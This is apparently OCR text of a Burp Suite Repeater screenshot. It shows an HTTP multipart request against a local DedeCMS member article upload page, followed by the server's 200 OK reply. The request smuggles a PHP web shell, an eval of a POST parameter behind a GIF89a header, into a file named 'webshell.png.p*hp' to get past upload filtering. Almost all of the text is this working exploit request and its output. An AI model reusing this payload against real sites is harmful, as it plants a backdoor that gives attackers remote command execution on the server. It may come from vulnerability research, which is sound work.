 Burp Suite Community Edition v2021.3.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://localhost
Request
Pretty Raw \n Actions
INSPECTOR
16 Referer: http://localhost/DedeCMS/uploads/member/article_add.php
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Cookie: PHPSESSID=8ibdum65vq7i4aa4k8muhui8n7; DedeUserID=1; DedeUserID__ckMd5=6131b45cdf37bfae; DedeLoginTime=1616995179; DedeLoginTime__ckMd5=fcd751554d1bd898;
_csrf_name_51e78fe1=18627a4c9304b4ad370a1a4d61d7d9b8; _csrf_name_51e78fe1__ckMd5=237f3a634aeb98a1; ENV_GOBACK_URL=
%2FDedeCMS%2Fuploads%2Fmember%2Fcontent_list.php%3Fchannelid%3D1
20 Connection: close
21
22 ------WebKitFormBoundarypM5TGRzzBfQSpGwO
23 Content-Disposition: form-data; name="upload"; filename="webshell.png.p*hp"
24 Content-Type: image/png
25
26 GIF89a
27 <script language='php'>eval($_POST['shell']);</script>
28 ------WebKitFormBoundarypM5TGRzzBfQSpGwO--
29
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 29 Mar 2021 05:31:07 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11
12
Search... 0 matches
Done 354 bytes | 74 millis